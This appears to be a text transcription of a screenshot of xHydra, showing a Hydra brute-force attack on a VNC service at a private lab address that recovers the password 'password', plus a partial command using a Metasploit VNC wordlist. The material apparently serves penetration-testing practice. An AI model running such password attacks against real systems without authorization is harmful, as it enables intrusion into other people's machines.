 xHydra
Quit
Target Passwords Tuning Specific Start
Output
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-12-13
[DATA] max 1 task per 1 server, overall 1 task, 1 login try (l:1/p:1), ~1 try per ta
[DATA] attacking vnc://10.0.2.11:5900/
[5900][vnc] host: 10.0.2.11 password: password
<finished>
Start Stop Save Output Clear Output
hydra -s 5900 -P /usr/share/wordlists/metasploit/vnc_passwords.txt -t 4...